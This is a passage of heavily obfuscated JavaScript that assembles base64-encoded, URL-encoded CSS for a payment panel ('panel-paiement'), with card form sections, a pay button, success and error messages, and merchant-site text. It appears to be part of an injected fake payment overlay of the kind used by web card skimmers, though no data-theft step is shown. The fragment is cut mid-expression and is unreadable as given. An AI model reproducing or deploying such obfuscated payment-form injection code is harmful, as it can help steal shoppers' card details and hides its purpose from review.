+_0x38f780(0x1799)+'BhZGRpbmcl'+_0x38f780(0x478)+_0x38f780(0x6aa)+'MDAlMjUlN0'+_0x38f780(0x106a)+'bmVyLXN0YW'+_0x38f780(0x17f1)+'JTIzcGFuZW'+'wtcGFpZW1l'+_0x38f780(0xc57)+'IwLnBhbmVs'+_0x38f780(0x18ad)+_0x38f780(0x3d9)+'Y29udGFpbm'+'VyLWhlYWRl'+'ciU3QmRpc3'+'BsYXklM0Fm'+'bGV4JTNCZm'+'xleC1mbG93'+'JTNBY29sdW'+_0x38f780(0x19a5)+'cCUzQndpZH'+_0x38f780(0x88d)+'JTI1JTdELm'+'NvbnRhaW5l'+_0x38f780(0x951)+'FyZCUyMCUy'+'M3BhbmVsLX'+_0x38f780(0x12c7)+_0x38f780(0x12aa)+_0x38f780(0x1140)+_0x38f780(0xcc2)+_0x38f780(0x8de)+_0x38f780(0x1494)+_0x38f780(0x10c7)+_0x38f780(0x1207)+'1jb250YWlu'+'ZXIlN0JhbG'+'lnbi1pdGVt'+_0x38f780(0x74f)+'gtc3RhcnQl'+'M0JkaXNwbG'+_0x38f780(0xaae)+'eCUzQmZsZX'+_0x38f780(0x12ed)+'QXdyYXAlM0'+_0x38f780(0x1725)+_0x38f780(0x95a)+_0x38f780(0x119d)+_0x38f780(0x17e1)+'50ZW50JTNB'+'c3BhY2UtYm'+'V0d2VlbiU3'+_0x38f780(0x87d)+_0x38f780(0x9e6))+('bmRhcmQlMj'+'AlMjNwYW5l'+'bC1wYWllbW'+_0x38f780(0x11e9)+'MjAucGFuZW'+'wtYmFyLWhl'+'YWRlciUyMC'+'5jb250YWlu'+_0x38f780(0x192)+_0x38f780(0x6e6)+'Z28tY29udG'+_0x38f780(0x139a)+_0x38f780(0x1372)+_0x38f780(0xe57)+'dCUzQTYwcH'+_0x38f780(0x15d6)+'d2lkdGglM0'+_0x38f780(0xf8c)+'RC5jb250YW'+'luZXItc3Rh'+'bmRhcmQlMj'+'AlMjNwYW5l'+'bC1wYWllbW'+_0x38f780(0x11e9)+'MjAucGFuZW'+'wtYmFyLWhl'+'YWRlciUyMC'+'5jb250YWlu'+'ZXItaGVhZG'+'VyJTIwLmxv'+'Z28tY29udG'+_0x38f780(0x139a)+'LmFtb3VudC'+_0x38f780(0x11b2)+_0x38f780(0x1954)+_0x38f780(0x14cb)+_0x38f780(0xb16)+_0x38f780(0x51f)+_0x38f780(0x1bf0)+'9udC13ZWln'+_0x38f780(0xb42)+'AlM0JtYXJn'+'aW4tbGVmdC'+_0x38f780(0x1674)+_0x38f780(0x1ba5)+_0x38f780(0x18a6)+_0x38f780(0xec4)+'IwJTIzcGFu'+_0x38f780(0x1005)+_0x38f780(0x1545)+'JTIwLnBhbm'+_0x38f780(0x1250)+_0x38f780(0x433)+'AuY29udGFp'+_0x38f780(0x6c5)+'RlciUyMC5s'+_0x38f780(0x37a)+'RhaW5lciU3'+'QnRleHQtYW'+'xpZ24lM0Fy'+'aWdodCU3RC'+'5jb250YWlu'+_0x38f780(0x16e3)+'RhcmQlMjAl'+_0x38f780(0x121e)+_0x38f780(0xe2b)+_0x38f780(0x16f0)+'AucGFuZWwt'+_0x38f780(0x1c59)+'RlciUyMC5j'+_0x38f780(0x1c3e)+'ItaGVhZGVy'+_0x38f780(0x1b4f)+_0x38f780(0x27b)+'bmVyJTIwLm'+'J1dHRvbi1s'+_0x38f780(0x13b9)+_0x38f780(0x1213)+'JTNBMTJweC'+_0x38f780(0xb18)+'biUzQTAlM0'+'JwYWRkaW5n'+'JTNBMCUzQn'+'Bvc2l0aW9u'+_0x38f780(0x5c8)+'x1dGUlM0Jy'+'aWdodCUzQT'+'NyZW0lM0J0'+'ZXh0LWRlY2'+_0x38f780(0x1ca4)+'M0F1bmRlcm'+'xpbmUlM0J0'+_0x38f780(0x4ec)+_0x38f780(0x13c8)+_0x38f780(0x110a)+_0x38f780(0x141)+'M0ExcmVtJT'+'dELmNvbnRh'+_0x38f780(0x937)+_0x38f780(0xe94))+(_0x38f780(0x1230)+'VsLXBhaWVt'+_0x38f780(0x63a)+_0x38f780(0x13ac)+'bC1iYXItaG'+_0x38f780(0x1be1)+_0x38f780(0xbf3)+'QtZGV0YWls'+_0x38f780(0x46e)+'dpbi10b3Al'+_0x38f780(0x933)+_0x38f780(0xf08)+_0x38f780(0x1306)+_0x38f780(0x15fe)+'M0J0ZXh0LW'+_0x38f780(0x10fd)+_0x38f780(0x817)+_0x38f780(0xe32)+_0x38f780(0x937)+'FuZGFyZCUy'+_0x38f780(0x1230)+_0x38f780(0x8d1)+_0x38f780(0x63a)+_0x38f780(0x13ac)+_0x38f780(0x1219)+'dCYmFja2dy'+'b3VuZCUzQS'+_0x38f780(0x1815)+_0x38f780(0x17eb)+'Fkb3clM0Fu'+'b25lJTNCbW'+_0x38f780(0x102f)+'dCUzQTE4NX'+'B4JTNCd2lk'+_0x38f780(0x1be5)+_0x38f780(0x15ec)+_0x38f780(0x14ea)+'VyLXN0YW5k'+_0x38f780(0xa73)+'IzcGFuZWwt'+'cGFpZW1lbn'+'QtYm94JTIw'+'LnBhbmVsLW'+'JvZHklMjAu'+'ZXJyb3JCb3'+'glN0Jmb250'+'LXNpemUlM0'+'ExNXB4JTNC'+_0x38f780(0x188)+'lnaHQlM0E2'+_0x38f780(0x1c57)+_0x38f780(0x1382)+_0x38f780(0x124f)+'glM0JwYWRk'+'aW5nJTNBMC'+_0x38f780(0x182c)+'MjAyMHB4JT'+_0x38f780(0xe32)+_0x38f780(0x937)+_0x38f780(0xe94)+_0x38f780(0x1230)+'VsLXBhaWVt'+'ZW50LWJveC'+_0x38f780(0x13ac)+'bC1ib2R5JT'+_0x38f780(0xcb5)+'bWVudEluZm'+'9Gb3JtJTdC'+_0x38f780(0x53d)+'10b3AlM0Ex'+_0x38f780(0xf4f)+_0x38f780(0x1bce)+_0x38f780(0x951)+'FyZCUyMCUy'+'M3BhbmVsLX'+'BhaWVtZW50'+_0x38f780(0x12aa)+_0x38f780(0x1140)+_0x38f780(0xf45)+_0x38f780(0x196c)+'dGlvbiUyQy'+'5jb250YWlu'+_0x38f780(0x16e3)+_0x38f780(0x1020)+_0x38f780(0x121e)+_0x38f780(0xe2b)+_0x38f780(0x16f0)+'AucGFuZWwt'+'Ym9keSUyMC'+'51bmVkaXRh'+'YmxlLWZvcm'+_0x38f780(0xd46)+'biU3QnBhZG'+'RpbmclM0Ew'+_0x38f780(0x18af)+'glM0ExMDAl'+_0x38f780(0xe26)+_0x38f780(0x80b)+_0x38f780(0x1bae)+'JkJTIwJTIz')+('cGFuZWwtcG'+_0x38f780(0x558)+_0x38f780(0xda7)+_0x38f780(0xdee)+'ZHklMjAuZm'+_0x38f780(0x1a5a)+_0x38f780(0x1105)+'90KC5mb3Jt'+_0x38f780(0x815)+'VjdGlvbikl'+_0x38f780(0x1015)+_0x38f780(0x18a6)+_0x38f780(0xec4)+'IwJTIzcGFu'+'ZWwtcGFpZW'+_0x38f780(0x1545)+_0x38f780(0x1cbc)+_0x38f780(0x751)+_0x38f780(0x984)+'l0YWJsZS1m'+'b3JtLXNlY3'+'Rpb24lM0Fu'+'b3QoLmZvcm'+_0x38f780(0x399)+_0x38f780(0x1a18)+_0x38f780(0x1489)+_0x38f780(0x767)+'9tJTNBMzBw'+_0x38f780(0x1ff)+_0x38f780(0x7b9)+'c3RhbmRhcm'+_0x38f780(0xa37)+_0x38f780(0xbf7)+'llbWVudC1i'+_0x38f780(0x94d)+'FuZWwtYm9k'+'eSUyMC5mb3'+'JtLWNhcmQt'+_0x38f780(0xe54)+_0x38f780(0xd8a)+_0x38f780(0x13f4)+_0x38f780(0xd46)+_0x38f780(0x121b)+'R0b24tbGlu'+'ayUyQy5jb2'+_0x38f780(0x7b9)+'c3RhbmRhcm'+_0x38f780(0xa37)+_0x38f780(0xbf7)+'llbWVudC1i'+_0x38f780(0x94d)+_0x38f780(0xd5f)+_0x38f780(0xd91)+_0x38f780(0xad0)+'c2VjdGlvbi'+'51bmVkaXRh'+'YmxlLWZvcm'+_0x38f780(0xd46)+'biUyMC5mb3'+'JtLXNlY3Rp'+_0x38f780(0xe4a)+'wlMkMuY29u'+'dGFpbmVyLX'+_0x38f780(0x1195)+_0x38f780(0x204)+_0x38f780(0x194c)+_0x38f780(0xbc0)+'94JTIwLnBh'+'bmVsLWJvZH'+'klMjAuZm9y'+'bS1zZWN0aW'+'9uLmZvcm0t'+_0x38f780(0x835)+_0x38f780(0x8c3)+'LmJ1dHRvbi'+'1saW5rJTJD'+'LmNvbnRhaW'+'5lci1zdGFu'+_0x38f780(0x18f5)+_0x38f780(0x1109)+'LXBhaWVtZW'+_0x38f780(0x18ea)+'MC5wYW5lbC'+'1ib2R5JTIw'+_0x38f780(0x7b3)+_0x38f780(0x88a)+'b3JtLWNhcm'+'Qtc2VjdGlv'+'biUyMC5mb3'+_0x38f780(0x1014)+_0x38f780(0xe4a)+_0x38f780(0xabb)+'aW4tYm90dG'+_0x38f780(0x17cb)+_0x38f780(0x181e)+_0x38f780(0x365)+_0x38f780(0x154c)+_0x38f780(0xc9a)+'bmVsLXBhaW'+'VtZW50LWJv')+(_0x38f780(0x193a)+'5lbC1ib2R5'+_0x38f780(0x492)+'0tY2FyZC1z'+_0x38f780(0xb2e)+_0x38f780(0x12d9)+_0x38f780(0xa78)+'1zZWN0aW9u'+'JTIwLmZvcm'+'0tY29udHJv'+_0x38f780(0x1b66)+'50YWluZXIt'+_0x38f780(0x160c)+'QlMjAlMjNw'+_0x38f780(0xbf7)+_0x38f780(0x24a)+'b3glMjAucG'+'FuZWwtYm9k'+_0x38f780(0xd91)+_0x38f780(0x1014)+_0x38f780(0x47f)+_0x38f780(0x1ad2)+_0x38f780(0x13aa)+_0x38f780(0x1454)+_0x38f780(0x12b)+_0x38f780(0x63c)+'LWJvdHRvbS'+_0x38f780(0x1881)+'N0QuY29udG'+'FpbmVyLXN0'+'YW5kYXJkJT'+'IwJTIzcGFu'+_0x38f780(0x1005)+'1lbnQtYm94'+'JTIwLnBhbm'+_0x38f780(0x751)+_0x38f780(0xa17)+_0x38f780(0x1ad2)+_0x38f780(0x916)+_0x38f780(0x136b)+_0x38f780(0x1664)+'NlY3Rpb24l'+'MjAuaW5wdX'+'Qtcm93JTIw'+'JTIzb25leU'+'9wdGlvbnMl'+_0x38f780(0x1015)+_0x38f780(0x18a6)+'YW5kYXJkJT'+'IwJTIzcGFu'+_0x38f780(0x1005)+_0x38f780(0x1545)+_0x38f780(0x1cbc)+_0x38f780(0x751)+_0x38f780(0xa17)+_0x38f780(0xd7d)+_0x38f780(0x1035)+'FyZC1zZWN0'+_0x38f780(0xb98)+'lucHV0LXJv'+'dyUyMCUyM2'+'9uZXlPcHRp'+'b25zJTdCbW'+'FyZ2luLWJv'+'dHRvbSUzQT'+'EwcHglN0Qu'+_0x38f780(0x14ea)+'VyLXN0YW5k'+'YXJkJTIwJT'+'IzcGFuZWwt'+_0x38f780(0x894)+_0x38f780(0x1566)+'LnBhbmVsLW'+_0x38f780(0x45a)+'Zm9ybS1jYX'+'JkLXNlY3Rp'+_0x38f780(0x16ca)+'l0YWJsZS1m'+'b3JtLXNlY3'+'Rpb24lMjAu'+_0x38f780(0x147e)+'93JTIwJTIz'+'cGF5QnV0dG'+'9uJTJDLmNv'+'bnRhaW5lci'+_0x38f780(0x781)+'ZCUyMCUyM3'+_0x38f780(0x1ae2)+'aWVtZW50LW'+'JveCUyMC5w'+'YW5lbC1ib2'+_0x38f780(0x150c)+'cm0tc2VjdG'+'lvbi5mb3Jt'+_0x38f780(0x815)+'VjdGlvbiUy'+'MC5pbnB1dC'+_0x38f780(0x69a)+_0x38f780(0x176e)+_0x38f780(0x1781))+(_0x38f780(0x1caf)+'9wJTNBMTVw'+'eCU3RC5jb2'+_0x38f780(0x7b9)+_0x38f780(0x160c)+'QlMjAlMjNw'+'YW5lbC1wYW'+'llbWVudC1i'+_0x38f780(0x94d)+'FuZWwtYm9k'+_0x38f780(0xd91)+_0x38f780(0x1014)+_0x38f780(0x680)+_0x38f780(0x44d)+_0x38f780(0x16fb)+_0x38f780(0x6f5)+_0x38f780(0xd69)+_0x38f780(0x80b)+_0x38f780(0x1bae)+_0x38f780(0x1970)+'cGFuZWwtcG'+_0x38f780(0x558)+'Ym94JTIwLn'+'BhbmVsLWJv'+_0x38f780(0x17fa)+'5lZGl0YWJs'+'ZS1mb3JtLX'+'NlY3Rpb24l'+'MjAuYnV0dG'+'9uLXN1Ym1p'+'dC5jbGFzc2'+'ljLW1vZGUl'+_0x38f780(0xac5)+_0x38f780(0x287)+'JTNBMCUzQn'+_0x38f780(0xc9f)+_0x38f780(0xa8e)+_0x38f780(0x1241)+_0x38f780(0x14ea)+_0x38f780(0xaac)+_0x38f780(0xa73)+_0x38f780(0x1676)+_0x38f780(0x894)+'QtYm94JTIw'+'LnBhbmVsLW'+_0x38f780(0x45a)+'Zm9ybS1zZW'+'N0aW9uJTIw'+_0x38f780(0x13d8)+_0x38f780(0x169e)+_0x38f780(0x5f1)+'1tb2RlJTIw'+_0x38f780(0x12e2)+'NoaWVsZCUy'+'Qy5jb250YW'+'luZXItc3Rh'+_0x38f780(0xdd7)+'AlMjNwYW5l'+'bC1wYWllbW'+'VudC1ib3gl'+_0x38f780(0xdc5)+_0x38f780(0xde7)+_0x38f780(0xf3c)+'RhYmxlLWZv'+_0x38f780(0x272)+_0x38f780(0xad2)+_0x38f780(0xf0e)+_0x38f780(0x1b5e)+_0x38f780(0x53b)+'9kZSUyMGku'+_0x38f780(0xe6b)+'llbGQlN0Jk'+_0x38f780(0x1625)+_0x38f780(0xfdb)+_0x38f780(0xe82)+_0x38f780(0xe32)+'aW5lci1zdG'+_0x38f780(0xe94)+'MCUyM3Bhbm'+_0x38f780(0x8d1)+_0x38f780(0x63a)+_0x38f780(0x13ac)+'bC1ib2R5JT'+'IwLmZvcm0t'+'c2VjdGlvbi'+'UyMC5idXR0'+'b24tc3VibW'+_0x38f780(0x711)+'aWMtbW9kZS'+_0x38f780(0x569)+'MkMuY29udG'+'FpbmVyLXN0'+_0x38f780(0xec4)+'IwJTIzcGFu'+'ZWwtcGFpZW'+_0x38f780(0x1545)+_0x38f780(0x1cbc)+'VsLWJvZHkl'+_0x38f780(0x984)+_0x38f780(0x119e))+('b3JtLXNlY3'+_0x38f780(0x1eb)+_0x38f780(0x152e)+'N1Ym1pdC5j'+'bGFzc2ljLW'+_0x38f780(0x1a12)+_0x38f780(0x3a6)+'lzcGxheSUz'+_0x38f780(0xd67)+_0x38f780(0x414)+_0x38f780(0x543)+'FsLWFsaWdu'+'JTNBbWlkZG'+_0x38f780(0xde5)+'bnRhaW5lci'+_0x38f780(0x781)+_0x38f780(0x873)+_0x38f780(0x1ae2)+'aWVtZW50LW'+_0x38f780(0x17fe)+'YW5lbC1ib2'+_0x38f780(0x14d)+'YW5zYWN0aW'+_0x38f780(0xc71)+_0x38f780(0x172e)+_0x38f780(0x365)+'dGFuZGFyZC'+_0x38f780(0xc9a)+_0x38f780(0x7f8)+'VtZW50LWJv'+'eCUyMC5wYW'+_0x38f780(0x1756)+_0x38f780(0x1b2b)+'5zYWN0aW9u'+_0x38f780(0x187)+'MlN0JwYWRk'+'aW5nJTNBMC'+'UyMDIwcHgl'+'M0J0ZXh0LW'+'FsaWduJTNB'+_0x38f780(0x817)+'dELmNvbnRh'+_0x38f780(0x937)+'FuZGFyZCUy'+_0x38f780(0x1230)+_0x38f780(0x8d1)+_0x38f780(0x63a)+'UyMC5wYW5l'+'bC1ib2R5JT'+_0x38f780(0x8f8)+_0x38f780(0x266)+'Vycm9yJTIw'+_0x38f780(0x1561)+_0x38f780(0xb4c)+'Y29udGFpbm'+_0x38f780(0xaac)+_0x38f780(0xa73)+_0x38f780(0x1676)+'cGFpZW1lbn'+'QtYm94JTIw'+'LnBhbmVsLW'+_0x38f780(0x45a)+_0x38f780(0x1c98)+'Rpb24tc3Vj'+_0x38f780(0xeac)+_0x38f780(0xd3d)+_0x38f780(0x1b14)+_0x38f780(0x10a2)+_0x38f780(0x1bdb)+'IlM0Jmb250'+_0x38f780(0x17c8)+'ExLjVyZW0l'+'M0JtYXJnaW'+'4tYm90dG9t'+'JTNBMjRweC'+'UzQndpZHRo'+'JTNBMTAwJT'+'I1JTdELmNv'+_0x38f780(0x1494)+_0x38f780(0x781)+'ZCUyMCUyM3'+_0x38f780(0x1ae2)+_0x38f780(0x1a75)+'JveCUyMC5w'+_0x38f780(0x1b9d)+_0x38f780(0x14d)+_0x38f780(0x945)+_0x38f780(0xc71)+'JTIwLmNoZW'+'NrLWxvZ28l'+_0x38f780(0x11aa)+'MuY29udGFp'+_0x38f780(0x1482)+_0x38f780(0x17f1)+_0x38f780(0x15ee)+'wtcGFpZW1l'+'bnQtYm94JT'+'IwLnBhbmVs'+'LWJvZHklMj'+_0x38f780(0xa6f))+(_0x38f780(0x1953)+_0x38f780(0x1634)+_0x38f780(0x12d4)+'1sb2dvJTIw'+_0x38f780(0x4bd)+_0x38f780(0x6aa)+'NSUyNSU3RC'+'5jb250YWlu'+'ZXItc3Rhbm'+'RhcmQlMjAl'+'MjNwYW5lbC'+_0x38f780(0xe2b)+_0x38f780(0x16f0)+_0x38f780(0x952)+_0x38f780(0x1b1b)+'50cmFuc2Fj'+'dGlvbi1lcn'+'JvciUyMC5j'+_0x38f780(0x14be)+_0x38f780(0xaa0)+'Qy5jb250YW'+_0x38f780(0x9e6)+'bmRhcmQlMj'+_0x38f780(0x31e)+_0x38f780(0x23e)+_0x38f780(0x11e9)+_0x38f780(0xdc5)+'wtYm9keSUy'+'MC50cmFuc2'+'FjdGlvbi1z'+'dWNjZXNzJT'+_0x38f780(0xe3b)+'LWxvZ28lMj'+'BwJTdCbWFy'+_0x38f780(0x14e0)+'U3RC5jb250'+'YWluZXItc3'+_0x38f780(0x1b69)+'MjAlMjNwYW'+_0x38f780(0x32f)+_0x38f780(0x14f8)+_0x38f780(0x1e5)+'ZWwtYm9keS'+'UyMC50cmFu'+_0x38f780(0x452)+_0x38f780(0x1064)+'MC50eHQtdX'+'BwZXJjYXNl'+'JTJDLmNvbn'+'RhaW5lci1z'+'dGFuZGFyZC'+_0x38f780(0xc9a)+_0x38f780(0x7f8)+'VtZW50LWJv'+_0x38f780(0x193a)+'5lbC1ib2R5'+'JTIwLnRyYW'+'5zYWN0aW9u'+'LXN1Y2Nlc3'+'MlMjAudHh0'+_0x38f780(0x15a)+_0x38f780(0xd88)+_0x38f780(0x451)+'Nmb3JtJTNB'+_0x38f780(0x144c)+_0x38f780(0x290)+'bnRhaW5lci'+_0x38f780(0x781)+'ZCUyMCUyM3'+_0x38f780(0x1ae2)+'aWVtZW50LW'+'JveCUyMC5w'+'YW5lbC1ib2'+'R5JTIwLnRy'+_0x38f780(0x945)+_0x38f780(0xc71)+'JTIwLnJlcX'+'Vlc3QtaW5m'+_0x38f780(0x16b3)+_0x38f780(0x5cc)+'bmVyLXN0YW'+'5kYXJkJTIw'+'JTIzcGFuZW'+'wtcGFpZW1l'+'bnQtYm94JT'+_0x38f780(0x321)+_0x38f780(0xaa7)+'AudHJhbnNh'+_0x38f780(0x1953)+'VjY2VzcyUy'+_0x38f780(0xd4a)+_0x38f780(0xf64)+'MjBwJTdCZm'+'9udC1zaXpl'+_0x38f780(0x269)+'UzQm1hcmdp'+'biUzQTAlN0'+_0x38f780(0x106a)+_0x38f780(0x1482)+'5kYXJkJTIw')+(_0x38f780(0x15ee)+_0x38f780(0x1896)+'bnQtYm94JT'+'IwLnBhbmVs'+_0x38f780(0xaa7)+'AudHJhbnNh'+'Y3Rpb24tZX'+'Jyb3IlMjAu'+_0x38f780(0xb7d)+_0x38f780(0x3f0)+'cCUyMC5yZW'+_0x38f780(0x15a1)+'Qy5jb250YW'+'luZXItc3Rh'+'bmRhcmQlMj'+_0x38f780(0x31e)+'bC1wYWllbW'+_0x38f780(0x11e9)+'MjAucGFuZW'+_0x38f780(0xde7)+'MC50cmFuc2'+_0x38f780(0x1ae0)+_0x38f780(0x4d1)+_0x38f780(0x1ca7)+_0x38f780(0x789)+_0x38f780(0x1395)+'cmVjZWl2ZX'+_0x38f780(0x605)+_0x38f780(0x215)+_0x38f780(0x1c89)+'RC5jb250YW'+'luZXItc3Rh'+_0x38f780(0xdd7)+_0x38f780(0x31e)+'bC1wYWllbW'+_0x38f780(0x11e9)+_0x38f780(0xdc5)+'wtYm9keSUy'+'MC50cmFuc2'+_0x38f780(0x1bf9)+_0x38f780(0x1024)+_0x38f780(0x112b)+_0x38f780(0x1168)+_0x38f780(0xb50)+'ZW1wbGF0ZS'+'UyQy5jb250'+_0x38f780(0x3c5)+_0x38f780(0x1b69)+_0x38f780(0xfa2)+'5lbC1wYWll'+_0x38f780(0x14f8)+_0x38f780(0x1e5)+'ZWwtYm9keS'+'UyMC50cmFu'+_0x38f780(0x452)+_0x38f780(0x814)+'JTIwJTIzcm'+_0x38f780(0x19a7)+'b24tbm90aW'+'NlLXRlbXBs'+'YXRlJTdCY2'+'9sb3IlM0El'+_0x38f780(0x1022)+'MlM0Jmb250'+'LXNpemUlM0'+'ExNHB4JTdE'+'LmNvbnRhaW'+_0x38f780(0x1b9e)+'ZGFyZCUyMC'+'UyM3BhbmVs'+'LXBhaWVtZW'+'50LWJveCUy'+_0x38f780(0x8cb)+_0x38f780(0xcec)+_0x38f780(0x1244)+'N0aW9uLWVy'+'cm9yJTIwJT'+_0x38f780(0x10ed)+_0x38f780(0x129d)+_0x38f780(0x1a30)+_0x38f780(0x993)+'NvbnRhaW5l'+_0x38f780(0x951)+'FyZCUyMCUy'+_0x38f780(0x68d)+_0x38f780(0x12c7)+_0x38f780(0x12aa)+'5wYW5lbC1i'+'b2R5JTIwLn'+'RyYW5zYWN0'+_0x38f780(0x1226)+'Nlc3MlMjAl'+_0x38f780(0x1a2b)+'5Ub01lcmNo'+'YW50U2l0ZV'+'RleHQlN0Jm'+'b250LXNpem'+_0x38f780(0x1081)+'JTNCdGV4dC'+'1kZWNvcmF0')+('aW9uJTNBdW'+_0x38f780(0x198b)+_0x38f780(0x181e)+_0x38f780(0x365)+_0x38f780(0x154c)+'UyMCUyM3Bh'+'bmVsLXBhaW'+'VtZW50LWJv'+_0x38f780(0x193a)+'5lbC1ib2R5'+'JTIwLnRyYW'+_0x38f780(0x17b8)+'LWVycm9yJT'+_0x38f780(0x210)+_0x38f780(0x194b)+'R1bGUlMkMu'+_0x38f780(0x14ea)+_0x38f780(0xaac)+'YXJkJTIwJT'+'IzcGFuZWwt'+'cGFpZW1lbn'+_0x38f780(0x1566)+_0x38f780(0x1041)+'JvZHklMjAu'+_0x38f780(0x1c98)+'Rpb24tc3Vj'+'Y2VzcyUyMC'+_0x38f780(0xeb3)+_0x38f780(0x1b45)+_0x38f780(0x163c)+_0x38f780(0xd86)+'AlM0EyMHB4'+'JTdELmNvbn'+_0x38f780(0x365)+_0x38f780(0x154c)+'UyMCUyM3Bh'+_0x38f780(0x7f8)+'VtZW50LWJv'+_0x38f780(0x193a)+_0x38f780(0x1756)+'JTIwLnRyYW'+_0x38f780(0x17b8)+'LWVycm9yJT'+'IwLmNoZWNr'+_0x38f780(0x17e2)+'Jjb2xvciUz'+_0x38f780(0x14f0)+_0x38f780(0x1751)+'b250YWluZX'+_0x38f780(0x1249)+'cmQlMjAlMj'+_0x38f780(0xb17)+_0x38f780(0x227)+_0x38f780(0x1add)+_0x38f780(0x57e)+_0x38f780(0x11e1)+_0x38f780(0x190)+'FkZXIlN0Jt'+_0x38f780(0x52c)+_0x38f780(0x50f)+'JTIwMzBweC'+'U3RC5jb250'+'YWluZXItc3'+'RhbmRhcmQl'+_0x38f780(0xfa2)+_0x38f780(0x32f)+_0x38f780(0x14f8)+'glMjAucGFu'+'ZWwtZm9vdG'+_0x38f780(0x1776)+_0x38f780(0x12be)+'UzQTAlM0Jt'+'YXJnaW4tdG'+_0x38f780(0x120e)+'bSUzQnBhZG'+'RpbmclM0Ew'+_0x38f780(0x18af)+'glM0ExMDAl'+'MjUlN0QuY2'+_0x38f780(0x80b)+_0x38f780(0x1bae)+_0x38f780(0x1869)+'ZGViYXIlN0'+'JiYWNrZ3Jv'+'dW5kLWNvbG'+'9yJTNBJTIz'+'ZjZmNmY4JT'+'NCYm9yZGVy'+'JTNBMXB4JT'+_0x38f780(0x1410)+_0x38f780(0x13ae)+'QzZDMlM0Ji'+'b3JkZXItYm'+_0x38f780(0x15e9)+'ZnQtcmFkaX'+'VzJTNBLjVy'+_0x38f780(0x1d0)+'JkZXItcmln'+_0x38f780(0xcee)+_0x38f780(0x156a))+('ZGVyLXRvcC'+_0x38f780(0x1806)+_0x38f780(0x195f)+'41cmVtJTNC'+_0x38f780(0xfd8)+'ElMjMzNzM4'+_0x38f780(0x193)+'NwbGF5JTNB'+'dGFibGUtY2'+_0x38f780(0x12e4)+_0x38f780(0x183a)+'UzQTI1MHB4'+_0x38f780(0x72e)+'luZyUzQTNy'+'ZW0lMjAxLj'+'VyZW0lMjAz'+'N3B4JTdELm'+'NvbnRhaW5l'+'ci1zdGFuZG'+'FyZCUyMC5z'+_0x38f780(0x6e0)+_0x38f780(0xc3c)+_0x38f780(0x1853)+_0x38f780(0x1721)+'biUyMGg0JT'+'dCZm9udC13'+'ZWlnaHQlM0'+'E2MDAlM0Jt'+_0x38f780(0x12db)+'90dG9tJTNB'+'MXJlbSU3RC'+_0x38f780(0xedb)+'ZXItc3Rhbm'+_0x38f780(0xea4)+_0x38f780(0x7c1)+'UyMC5jb250'+'YWluZXItdH'+_0x38f780(0x991)+_0x38f780(0x1c7)+_0x38f780(0x316)+_0x38f780(0x882)+'Qtc2l6ZSUz'+_0x38f780(0x730)+_0x38f780(0x308)+'JTNBaW5saW'+'5lLWJsb2Nr'+'JTNCZmxvYX'+_0x38f780(0x1f5)+'JTNCaGVpZ2'+'h0JTNBNDBw'+'eCUzQnZlcn'+'RpY2FsLWFs'+'aWduJTNBdG'+_0x38f780(0xd62)+_0x38f780(0x1bb4)+_0x38f780(0x1751)+'b250YWluZX'+_0x38f780(0x1249)+_0x38f780(0xceb)+_0x38f780(0x47a)+'MC5jb250YW'+_0x38f780(0x1651)+_0x38f780(0x2c6)+'4lMjAuaW5m'+'by10cmFuc2'+_0x38f780(0x1758)+'QmZvbnQtc2'+_0x38f780(0xd08)+_0x38f780(0xae9)+_0x38f780(0x12c1)+_0x38f780(0x106e)+_0x38f780(0x38d)+'YWluZXItc3'+_0x38f780(0x1b69)+'MjAuc2lkZW'+_0x38f780(0x1a1c)+_0x38f780(0x1c3e)+'ItdHJhbnNh'+'Y3Rpb24lMj'+'AuaW5mby10'+'cmFuc2FjdG'+'lvbiUzQW5v'+_0x38f780(0xd93)+_0x38f780(0xc5c)+'KSU3Qm1hcm'+_0x38f780(0xc07)+_0x38f780(0x18e1)+'JlbSU3RC5j'+'b250YWluZX'+'Itc3RhbmRh'+_0x38f780(0xceb)+_0x38f780(0x47a)+_0x38f780(0x1011)+_0x38f780(0x1651)+'bnNhY3Rpb2'+'4lMjAuaW5m'+'by10cmFuc2'+_0x38f780(0x1711)+'MC50eHQtdH'+'JhbnNhY3Rp')+(_0x38f780(0x50d)+_0x38f780(0x82f)+'c3BsYXklM0'+'FibG9jayU3'+_0x38f780(0x87d)+'luZXItc3Rh'+'bmRhcmQlMj'+'Auc2lkZWJh'+'ciUyMC5jb2'+'50YWluZXIt'+'dHJhbnNhY3'+'Rpb24lMjAu'+'aW5mby10cm'+_0x38f780(0x1721)+'biUyMC50eH'+_0x38f780(0xadb)+_0x38f780(0x13aa)+_0x38f780(0x17d5)+'YWJlbC1pbm'+'ZvJTdCY29s'+'b3IlM0ElMj'+'M2MzY0NjYl'+'N0QuY29udG'+_0x38f780(0x18a6)+'YW5kYXJkJT'+_0x38f780(0x999)+'YXIlMjAuY2'+_0x38f780(0x80b)+'LXRyYW5zYW'+_0x38f780(0x8c3)+'LmluZm8tdH'+_0x38f780(0x991)+_0x38f780(0x1c41)+'h0LXRyYW5z'+_0x38f780(0x18dc)+'IwbGFiZWwu'+'bGFiZWwtdm'+'FsdWUlN0Jm'+'b250LXdlaW'+_0x38f780(0x777)+_0x38f780(0x1180)+_0x38f780(0x7b9)+_0x38f780(0x160c)+_0x38f780(0x656)+_0x38f780(0x639)+_0x38f780(0xedb)+_0x38f780(0x131)+'NhY3Rpb24l'+_0x38f780(0x1795)+'10cmFuc2Fj'+'dGlvbiUyMC'+_0x38f780(0x1a63)+_0x38f780(0x2c6)+'4lMjBsYWJl'+'bC5idXllci'+_0x38f780(0x1476)+_0x38f780(0x107d)+_0x38f780(0xa43)+'YWstd29yZC'+'UzQmNvbG9y'+'JTNBJTIzMz'+'czODNhJTNC'+'dGV4dC10cm'+'Fuc2Zvcm0l'+_0x38f780(0x1bb0)+'dELmNvbnRh'+'aW5lci1zdG'+_0x38f780(0xe94)+_0x38f780(0x8fa)+'FyJTIwLnNl'+_0x38f780(0x10c0)+'U3QnBhZGRp'+_0x38f780(0xc13)+'VtJTIwMCU3'+_0x38f780(0x87d)+'luZXItc3Rh'+_0x38f780(0xdd7)+_0x38f780(0x1bf6)+_0x38f780(0x2e4)+'Fja2dyb3Vu'+'ZCUzQXVybC'+_0x38f780(0x9f7)+_0x38f780(0x1c62)+'ZhdWx0JTJG'+'aW1hZ2VzJT'+'JGdGVtcGxh'+'dGUlMkZpY2'+_0x38f780(0x9d0)+'c3ZnKSUyMG'+_0x38f780(0x14c0)+'dCU3RC5jb2'+_0x38f780(0x7b9)+_0x38f780(0x160c)+_0x38f780(0x1343)+_0x38f780(0x196f)+_0x38f780(0xc9b)+_0x38f780(0x67f)+_